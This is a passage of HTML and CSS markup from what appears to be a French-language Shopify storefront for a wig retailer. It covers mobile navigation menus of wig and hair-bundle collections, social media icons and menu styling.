                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
